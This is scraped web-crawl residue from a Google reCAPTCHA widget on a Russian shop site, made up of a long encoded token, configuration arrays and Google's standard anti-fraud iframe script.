lULDjMK+SEwPP2LClQgIw5g/[base64]/DpFPCkMK9w5vDrnHClno3w6pEwpwFIcKBwojDuUUUwpbDvGTCmMOECsK2w7MHNMKdTiRJD8K6wqBAwrnDnEHCnMOlw47CksODwo8bw5vCvHzDtMK0G8KAw6bCrcKHwrDCgmzCkl1IVAvClHYzw6BNwqLClj/Dt8Oiw7bDgH9cF8Kdw7fClsKxPsOcw7ofwpHDpsOlw4jDpsOiwqzDrsKdPAINYzwHw4lWK8OqcMKDWhNXbzxSw4TCgcOQwrshwq/DuDdTwoAWwrzCtj7CiQhCwrbDhwvCosKlWzUBYjzCvcO3VMOcwrI3VMKowq/[base64]/amjChsKRw7vCqsOXfizCpFDCvMKTP8OqwrllW1/DhFDDplMKP8Okw4pNRMKNEBvCn0DDgDhOw7RECh/DkMKzwpgxwqDDh2HDhGZ9FS9/cMOPaDAIw4ZdNcOEw6t4wp5LfA4pw6QkwpnDgsOgHcKDw67CoivDkxgpWHHCsMK2MmUaw43DtwTDkcKWwrw/FhTDqMOXb2XCqcKnRSkhXcOqaMOewrVZdl3DqsOnw5DCpSnCrsO+e8K9bcK9UMOGeA0nLMOUwrHDlwp0wogaKAvDqkvDvm3CrcOSAVcaw5vCl8KfwqnDu8O8w6YIwpwpwpoYwqU/w70ow4PDq8OWwrJGwoc8ZWfDi8O1wqYiwrQaw7BoM8O+NcKkw6bCkcO/w6Y5LE7DmsOzw57ClCfDrMKEw6zCqMORwoYuccKKTcOuR8KpWsKxwoZrdMOOWylZwp7Dphc3wpZEw6bCiBrDkMOFAMOnCD/Ct8KKwp7DqFRAw6kaaQYfw7dFVMOhGsKdw683Dl12wr0eZDDCr14/ZMKdaU0oVsKHwpHCnAxvP8KBTMKAEcOBd2bDuQrDvMOawoXCp8KFwq7DocOPVsK+wroPbMKLw7cpwqHCingewrR5wq/DjQLCqHgfP8OEV8OTQX4wwpZANsObT8OrT1luGHbCvhrCl2bDgCLCpsOINsOPw4jDl1V6wrwvXcKuLU3CvMOow7R+YllJw5wdw6BgUcO1wpEsDTLDpAQmw59NwowADj0aw6nDl8KSYH/[base64]/Ck1nCj0MOA8OVIzMqfsOQAcOwDkvCoSoPIkcKPhgXFcKswp9AwpUAwpPDssOJI8KDCMOjw4PCm8OtcUjDksKvw7TDjRwOwptrwqXCl8OhNcKyKMO/Ni5GwrF1EcONFXQVwpjCqh7DjHRMwphCHhjDusKXIWtLDj/DjsOSwr8HYMKGw7fCpMOtw4XDtTEudEHCtsKMwpLDkUQhwqfDrMOLwoE0wqnDnMKuwr/CscKQdjQuwpDCs3PDmmgewovCh8K5wogRCsK7w6NQZ8Kuw7ECdMKrwpnCrsKKVMObH8KIw6vCoV7DvcKzw4wpfcOZE8OsIcOKw6vDvsOxG8OcMBPDnmp/w6cbw77DjsODF8OeB8ObGMOcNHEmQVDCr0fCp8OGDzBBwrQnw5XClRB1H1XDrSspaMKYDcOBw73CucOXwovCilfClyvDkwxDw4/CtjjCjMOhwoPDhRzDrsK4wph9wqNww6Ybw4c6LyPCqRrDuiUVw7TCrRt2A8Oqwro4wp9HCcOfw6LCkMOOI8KzwrHDoSXClTzChB7DmMK/GwYjwqdSZn0Zw6PDu3QCAw7CsMKaN8KnHlDCuMOwUcOrTMKUZnfDnj3CiMOTZm0oTMOMS8K0wrbCtUPDhG4RwpbDkMOCOcOZw7DCnH/DvcKRw6fDiMKwJMOqwqXDkzFnw4hyD8KDw4nDp3lMRVHClhgJw5/[base64]/PzbCvMKsw4pjwoTDkGDCoGLCnsK6wq8XeFcqCFLCnMOWwrDDiQLCi8OnW8KjGW8gZsKAw5l8R8O8wo8kQMO1wodjbMOaOMOew5EOZ8K5K8OrwqHCpVV0w7AsD33CvW/DiMKNwrzDiGgtOhrDh8O8wrgDw4PCuMOXw5bDnSTCqU4rBEEhMsOFwqhXY8ODw7vCpsKwZMKtNcKfwqg9wq3DpHTCjsKrWFs+KgjDn8OpK8OYwqzDscKucQ/[base64]/DpFF/BcKGwqBEwq/CoBNFw5BzQcOjdsK1wrbCr8KXwpTCqVUBw7FIwovCl8Kpwq/Du2/CgMODMMK3worCmQB0O1MMGCrCo8KLwod4w4hswq4/[base64]/w6UqwpRuYUoWEcOEw4TDmjFAw6JNfQ8MakjDosKtw49xZcOdC8OyIcOHI8K3wq/[base64]/w4rDjsKQw6wRKSrDj8KZw4TCncO7WnbDhndywo7DkQ0jw6TCiXXCoAdZYXpEX8ONY2RkXxPDjmPCscKmwpfCiMOZLmLClUjCnCMXeRHCocOyw59aw5d7wpB5wrV0YEfCvFXDiMO5c8OyesK7az8PwqHCjE8Zw43CmnzCn8ODbMOaPh/DkcOjwqHDs8K6w5UWw4fCj8ONwr/ChURhwrhtCnTDlMKPw5HCsMKQbAYGJCchwrc/eMK7woxAKcOIwrXDssKhwoHDhsK0w4NQw7XCosOew6dhwqpuw5DCggwoV8KMPldIwpbCvcO4wrBkwpl+w6rCumc9QMKiDMOaKHk9AVMvOWkzZVbCnAnDvFfChMKswpdywrrDisOTA3cFdHh/w4hLf8OTwofCtcOSwoBbRcKaw6gOcMOkwoYgRMKgJWrCqsO2LjbCqMKoFk0USsONwr5sKQEtcCHCtMOQZhMoMB/DglQIw5fCgzN5wpXCljTDoS4Dw63CoMO7IiPCuMOqdcKCw5N8f8K/woBEw4xnwr/Co8OfwqwKfRfDkMOqF3NfwqvCowt2FcODDFXDq09ge2LDo8OeSXDChMKcw5hJwrXDvcKEMsOTJSjChcOVf0FZAwA6fcOhYVgFwotuNcORw7/[base64]/FcK1UjBHwpVpw6AnEcKgw7DDkGgAXMO7RC4bwrTDr8OCwrkQw6c9w5ESwrPDpcKRQMO/CsOYwph4wr/[base64]/CusOPfMOzw7TCsMKwwpHDiQU0NcO2w5PDp8Obw5h5M2AGdMOiwp3DlBpow7VSw7/DqmV0wqbDgUDCtcK/wqjDicOuwrTCr8KvRcKVC8O0VsOuw4Jzwq4zw6Row7nDisO/w6NyJsKYX2XDoD/CmkDCqcKEwqPCp1/ChsKDTW1+Wi/CnTHDrMO8WMKIRX3DosKlIFQsesO2UF/CjMKVYMOHw41vQWUXw7fDlsOywrbDklRtwo/DsMK5JMKmGMOlXBvDu2xsRwzDq0PClSjDqwYVwrZmH8OMw4BbFsO9UMK3CsKhwpdLJxHDpsKaw4kJB8OewoVxwojCsgsuw7zDrStjbHxbLxnCjsK+w5h7wozDgMOow5FMw6/DrUw1w7kOT8KseMOsRcOZwozDlsKoFQXCrWkOwps9woYZwodaw60HKMKRw7nCuWccNsKpWmnCrMOfd2TCs3M7JFLDunDDuWjDmsODwrFqwooLKC/CqRMuwojCuMODw69LbsKeczDDm2DDmsKgw7lDV8O1w4MtQ8OqwqTClMKWw4/DhsOowp1yw4ITScOywrxSw6DCpCAcLMOYw6DCjX1/wo3CncOHNidFw6xUwobCu8KKwrs2OMKLwp5FwqHDpcOQEcODKsKqw41OMxjCmsKrw6FALUjDmE3Co3oJw7rCsBVvwofCnMKwEMK5X2AvwpTDpMOwJ2fCpcKwOVzDr1fCvgjDrn4gTMKMRsKGG8OUwpRAwqgiw6HDmMOKwrbClwzCpcOXw6I/w5HDjnLDs3JtJiYlFCPCvMOZwoIHJcO4wr1LwpYlwqkpVsOkw4XCssOoXjJaBcOkw4ldw57CoxxDPMOFXGXCg8OXbsKoYsOEw7MSw5d2fMKGDsK5M8Ojw7nDpMKXwpPCnsOaLxbCtsOOwpB9w6bDn38Awohcw6/CvgQcwp7DujlTwqjCrsKgNyt5EMOrw5kzBVvCtArDucKpwpNgwozDp0jDhMKpw7IxIxkpwpEmw5zCpcK0AcK+wqzDgMOhw5Rlw4fDn8ORw6gSdMKQwqYow5PDlT4ICh4bw5DDi1gow7DClcOnPcOIwp4aN8OUasO5wqQOwqTDs8Ohwq3DjQXDry7DhRHDsQDCtsOEUW/DkcOKw4Rva1rCmDrCgGrDr2fDlR8rwqLCvsKHCHU0wqkYw7/DocOMwq05IcK/[base64]/CpsKkwoHDojXDpMOnVsOVw7wCI2zDsSLDn8Ohwq7CgcKlw5LCrUjCm8OqwocPZMK9bMORFyUZw4kMwocDPX9uA8O3U2DDohbCrMOubSnCjyzCikUKCMKvwrzChcOCw61Kw6IUw4xvXsOpcMKhccKhw4sEdMKAwr4/Px/ClcKRQcK5wo3Cm8OoHMKNDiPCgRpow49pcRXDlTEbDsKRwqXDh03Dri04BcOkWWjCvgHCtMOMbcOQwobDmHcrPsOkNMO4w78+wpnDtyvDggccwrDDi8KUdsK4PsOJw5w5w7AVKMKFOwYow4EiLzPDnsKSw5UHGcOVwrrCg1oGAsOVwqnDlsOpw5HDqHQGeMK/[base64]/BV8UIS98wp7ConnCgsKfVSHDjnXCmkcUaGXDvCI1WcKEbsO5OmHCuknCosO7wrw/w6wdNAnCuMKpw6lDDGHCrS3Dt2thJcOww5XChTVBw6XCpMOdNEY/wpvCssOiU0jCo3NXw6xebMKKYcKdw5DDuELDsMKuwqLClMK+wqRCRsONwp7ClgQ1w4fDrcOSfSrDgjs1HgHCgV/DrsObw4hkMzPDi2/DtsOgw4AawprDlHfDgCdHwrPCiDrCvcOiEloANl3CnTXDu8Ofwr7CocKdR3PDr1nCmMO+R8OCwpbChDpUw6BOIcKUTlRQccOfwosQwr/DvDlvbsKgKC97wpzDm8KjwoPDhsKKwpjCrMKXw6tsOMKnwpA3wp7CtsKHPm8gw5vDmMK/[base64]/[base64]/CkMKWeMKKw5DCjhhBw70+OcKCw6MXCw/[base64]/DnBjDhEEjw6Zyw6l+wqfCtW8DCGxFwphcw6LCicKLbEQITsO4w58UMXNVwo1zw5gUL2xlwrfCpHDCtGo+Y8OVYw/CvMKmP3JeGH/DhcOswqDCuwACesO0w5rCimJWT0TCuDjDpVl4wrMyPcK3w6/CqcKtAwksw4TCgibCriEnwooDw7PDqX8qQEQ5wpLCu8OtMsK0DSDCvkvDkcKlwpTDtWFFUMK8QFrDty7CucObwrdmfRHCvcKvbAVYDgvDncObwqdpw5fDuMOOw6vCqsOUwo7CpDbDh2MYKUJhw7DCiMOuDTHDocOqwq5ewp/CgMOrwrbClMOKw5TCpcOpwo3Cj8KWCcKWQ8K0wpHCnVdaw7fClAkwYsOPJj0/NcOUwp5SwrJowo3DusKZN3slwqpoOMO/wopww4LCqXfCiXTCgEMewqrDm0hNw514DWXCi0rDg8O3N8OlaxAjJMKKQ8OdIxLDmRDCosKrIhTDqsOmwofCmTkUGsOKNsOlw5Q0JMOMwq7CrU4Bw5zCrsKdJ2LCo0/DpMKNw7vDuDjDpHM7WcKwPj/DpVLCtMOIw6MlT8KEcEBkGsKtw5PCvnHDocKcOMKAw6LDtMKvwoMrdi7CrwbDnRgcwqR1wq3DksK8w43Ck8Kvw5rDiAZzXsKWeFIMQETDoFwIwqvDuEnCiGnCnMOywoxMw4EKEMODZcOIYMKxw7F7bCDDkcKMw6FIQsOiezPCrcK6wobDncOpWz7ClSdERMK8w6DChX/DpWrCmBXCqMKbE8OOw4p4YsO8Ww9eEsOQw6/Cs8Kkw4N3WV3CgsOuw6/Ck3HDi1nDoAc+H8OQYcObwoLClsOswoPDqgPDj8KfAcKKKVzDnMOBwpAKSkDDsEPDrsK9WVZvw6IMwrpPw41DwrPCvcOWcMK0w57DrMKrCAs3w7B5wqIHdMKJAXlaw41QwqHCgsKTTh5CcsOowo3CosKawp7Cpko0W8OfCsKZWTA/WFXCsFYHw6jDlsO/wqXDnMKxw43Dm8Orw6E0wpTDjEoMwqM4DzwUZcKlw6zCh3/CoDXCvApAw67CgsOZImTCvypJXnvClEHCgGAAwoluw6PDn8Klw4bDrl/DtMOaw6jDsMOSw51VK8OWBMO8NhNgMi0caMOmw41ywrwhwo8cw5hsw417w5F2w7XDiMOqXBxiwr0xUFnDpcOEAcKqw5jCmcKEE8OdDQ/[base64]/[base64]/CmknDrHVlGHzDmDXClijCm8O/a8KAbU09DV/CnMOaEUrDqsO8w5XDiMO1JRINwrnDlyzDkMKjw6xFw4ArBcKzDMOjTcKCMTXDl0DCvMOxZE9hw7BxwoVfwrPDn38jSFg3OMOVw6FEZDXCsMOEW8KhOcKww5NAwrLDtAbCrHzCoT/DtMKaJcK3J3VUGCpmVsKeCsONGMOzIU8Uw4DCtTXDicKMWsKRw4jCkMKwwpE9ecKxwojCmQ3CgsK0wonCrCZkwpNdw5bCoMKew4rCkUXDv0IkwrnChcKsw4MOwrXCqjVUwpzDiGlhFsOqKcO1w6d/w7B0w7LCjsOUOkNHwq9Iw7/[base64]/w5bCowgfQMKyNApjPy5hbcOkw6fCpsOVWMKaw4TDkELDqCPCuyQLw7/CqGbDqQPDosO2XGM/w6/DhxfDjATClMKvSy4RWMKwwqIINkjDosKAw4rDmMKMLsODw4MvfBJjfhLCuX/ChcOKCMOMakTCnjFnXMKvw49Mw7gjw7nCm8Otw4rDmcKHJsOgeDHDl8O0wpTCuXNgwqwoZMKCw5R0esOaH1HDqlTCkjULHsOmUkbDl8Oowq/DvzvDpgfDv8KFWmNpwpPCgnPCiX3DtxtmaMOXdcOeBR3DnMKOwovDjMKcUzTCgkMQDcKUC8Onwoojw5rCvMOdK8KYw4fCkyrCnDDCuHUpcsKHWzECw47CnUZmY8OkwrTCpVrDvWY0woxrwr8XUFTCjmzDt1LCpCvDnlnDgx3Cm8O2wqo9w4ZGw4TCrmVZwoV7wr/Ct1nCh8OCw5DDhMOBTMO8w6dNTAdWwprCp8Oaw7kZw7PCqcK3MQLDoxLDg0bCiMK/Q8OYw4Z3w5h2wqJ/w60zw58Zw5rDtsKzN8OYwpfDm8KmZ8K+VMKoE8KyVsOiw4LCoS8fw7APw4ATwpnDnGrDp3LCmgvCm1TDlh/[base64]/w6R9BMKkCVl7PC9ew5V/wr3Dqid/TMOpPMKAdcO/w73ClcKKHTjCqMKpf8K6L8OqwrlKw7RjwpLCrcO1w7dzwqHDrsKQwoMLwrfDrFTDozpdwoM0woJxw5LDoBJHfcOEw7/DlMOoYlhQWcKFwqQiw77CsXo7worDrsOuwr/DhMKDwoHCvMKGK8KkwqBlwoMiwqV8w6jCri1JwpLCoh3DqW/DvxZMbMOSwpUfw4AmJ8O5wqbCpMKzQDXCkQEvfgPCt8KEP8KDwpbChgTCpiIka8K/wqhBw5ZOaxolw57CncKIV8OfV8Kqwq9KwrTDj03Dp8KMAyjDgCzCq8Knw7tBbQTDkxBxwqQuwrYqJEPCtsK3w4thKSvCqMKESWzDtkELwqLCph3Cq2jDiggnwobDnzjDviNRJUpPw4LCvw/CmMOCdyhkSsKRBVTCicOYw7PDtBjCrMKoUHEBwrFRwoVMDhjCqH/CjsOTw7IUwrXCkU7Ch1t/wr3Dl1pzBHhjwow/wonCs8Oyw6kKwoRxZcOpKWQAM1V9TVfCrcKxw5Y6wqAewqnDtcOHOMOdccK9Jk/CvGrCrMOPegMzPX1Pw5x6R3nDrMKgdsKdwonDn3nCvcKEwpvDj8Kiw5bDny7CgcKmfnLDm8OHwobDjsK5w5LDjcODNi/[base64]/DlMKlexHClsKTPzzCujQvcMOOw6nDgcK/w4kCExVUZm/Cu8Kdw6oSAsO6P33Dl8K9Vm7ChMObw5t4acKpE8KmfcKrLMK/[base64]/DpcOqw5TCgG17w6drwqPCjmgcFRN8w4jCvhPDmUkxSzQbBBR9w6LCjSF1FEh6LsK/w7oIw73CjsOYacO8wrxgGMOsCsKSUF92w4nDhyHDq8Ktwr7Co2/DvHvCsD4JRDAyISQzWcKswppzwpdUAxgWw6bCiWFbwrfCqW9twpInB0/CrWYMw5rDmcOgw55qKVXCrD7Ds8KJHcKHwpTDolFiNsKgwrDCscKzclt4wpXCkMO8EMONwpzDhnnDq1MdC8KtwoHDv8KyZ8K2wp9GwocqIl3Ck8KHMjZzIhTCrVvDi8K1w5DDg8OBwr3CrsOITMK2wqrDpDjDvBXDmUIDwq/Cq8KJHcKmKcK+PFglwpsUwqooVGfDmD9aw63Cpg7DgGFYwp3CmhzDmRx4w7/DuXcuwqsJwrTDjE/CsxwTw7nCliBHC3B/UWrDkjMHLcO+AgTCvMK9Q8OCwr5tTsK4worCj8KDw6HCqhbDkXocYWEuByoRw5jDn2ZDWiLDpkZawqPDj8OPwrNkTsOnw5PDpxs3DMKrQyrCmirDhh0vwpPCisO/AhVcwpvDhjLCo8OYPsKQw5g3wqATw4kwQsO8HcKpw5fDssKVD3R3w5XDocKWw7kKUMOBw6XCkwvCpsOzw4wpw6HDqsK4wrzCvcKew63Dn8KQw4lVw7fDkMOvdDs3QcK+wqLClMOtw5EuBTosw7h/QkHCtw7Dj8O+w63CgMKhf8K0SivDuns+wpQkwrUAwovCkRnDicOxezjDtEPDosKewrfDjzDDt2jCp8ObwrBCBS7CtWI8wq4Zw4d6w5tJG8OzCQ96w5TCjMKow43CuSfCqizDr2LCl0LCph1jd8OOBWFgDMKuwobDpwAVw63ChAjDi8KvCsKDKR/DucKGw6PDvQfDmgNkw7DCuAETb3JLwr14TsOqFMKXw7jCmTHCi1bDqMKKbMKcSB1ATUE7w6nCuMKzw5TCj3sdfVvDnTQMLMOhKRQuZETDgnzDgTAswrM/wo0pV8Kzwrpgw6MpwptbW8OFfn41GC/Cv3/Coiwqby4kADnDq8Kowogyw4DDlsO9w4ZwwqjCrcKyDRt0wozChg/[base64]/DvcKiZF4CVicbBBrCgcO9P8Kbw4pVFcKJw6FGG3TCnAjChUvCrGfCnsO9Sz3DnMOGMsKiw710RcKgfSPCkMKHayk9S8O/HnUxwpc1esK+IjLDlMOEw7fCvT9rBcKiGQpgwrg3wq3Dl8OAGsKDA8OMw7Ziw4/[base64]/CokYYJxtbV1rDiG/DiC9Swo9YOgbCmSDDuDFQKsO7wqLCrGPDt8KdY2RcwrhFcTkZw7/CkcOOwr07woELwqBHw6TDlgYgQFDCllIYbsKTRsKuwr/DpCbClx/[base64]/Dl8KpckIawrFiw4zCtMK/AnPCvsOJX8K0PMKnYcO/dMKUHsO6wr7CiSZIwpNMWcO3PcK/w7wDw65TecO7R8KEYMO8FMKxwrwhI2HDq0DDocOOw7rCt8ORZsO6w7PDq8KMw5ZBBcKDfcOvw7cowplbw6xYw7VlwonDjsOnw4fDqktjXsKzG8O4w5hpwozCv8Kbw7cbQwNEw6LDvHVoDxzDhksqFcKaw4sJwpPCoTZ5wr7DrgnDhMOWwqzDjcOiw7/Ch8KVwrNkQ8KJIQzDrMOqIsKzP8KkwpIFw4LDvF07w6zDrX9xw43DpHB4YCLDvWXClMKrwo/DhcO0w5FAPSNywrDCu8O5SsKjw4JIwpvCqsO0w7XDkcKeLcO0w4LChEYvw7VbXBERw5w1c8O4dBRqw4UQwo3CrTQQw5rCmsKUNnI5Bg3CizPCn8O3worCocO2woQWMBMRw5PDuH7CkMOVQjpTw57CkcK1w7FCAR4Owr/DtGbCkMOJwogKTsKvHMKTwr7DsETDtcOCwokBwqo+HcOpw7ccVcOKw5zCsMKiwpXCs0XDg8OBwod0wqsaw4U1J8Oaw4hbw67CsTpWX0jDssOWwoU5YzEBw4DCui3CnsK9w78Gw6HDpg/[base64]/wotfwp3CsmnChsOGwqILPcKHfmRKwrnCh8KdP8K6YVJ4fMOtw4tef8KnScKyw6ERbR4FecK/MsOLwpA5OMOaWcO1w54Lw4fCmjrDicOcw47CrS/DuMOJIU/Co8KaMMKLGcOzw5zDmllXDMKZw4fDucK7OsK2woEIw5zCk0slw4UYdMKZwoTCjsKse8OcW0bCumEcfD9oVD7CmhvCjsOtaHMAw73DtmNtwqDDgcK0w7DCpsOdMUDCgATDnQ/CtUZbIcO/BUAmwrDCuMOHA8OHOVoMVcKBw6IawoTDr8OAccKIVUrDgB/[base64]/[base64]/Dh8KmC07CosKaHMOuw4FTWEHCiDovbTTDrHRxwodaw53DpWQiw7IaOMKfaVMUNcOMw5MTwpACSDdsCsOuw50XVsKrYMKhfMOyegHCosOiwqtYw6rDi8KHw4rDqMOYUR3DlMK5bMOYAcKcD1fDiiPDlMOIwpnCt8O5w694wqDDpsO/w53Cp8OHcmlvC8Kbw5xOw63Cp1NndEnDhUsvYMOww4bDkMO6woowfMKwOsOSYsK2w4HCpSJCEsKBw5DCrVrCgMO+Gy5zwpDCtEhyG8OsdlPCgsK6w4Y1woRuwpvDgQZ7w6/[base64]/DgnPDmH/DgMOBw5MQQUNTaHU2wpNlw58mwrRaw4dWFUsUP3bCpQEhwqJJwpZow7LCu8KGw6/DswTClcK/CBDDrRrDosOCwqVIwocIQRbCisKZFgI/YWF8EBzDjVtSwr3Cmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://galamart46.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iDm12Idz+0hGCTflsVFIy3Ifn/qtR6/OalXZziKWN+U\\u003d\x22,1,0,null,1,1768738367407,0,0,[92,230],null,[240,93,218],\x22RC-4CL8E4gheDnS0g\x22,null,null,null,null,null,\x220dAFcWeA6rPwLdMN4n-larqThywZZZTSgeifNEcolKoNEbUlDK3hx4c4YIyEU4QXF2J8VO3uCH5l-nLKLT4Gx82INUEkoK7Ws6Hw\x22,1768821167567]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MR4EyFMy-KN06zLr40jZxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734768831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>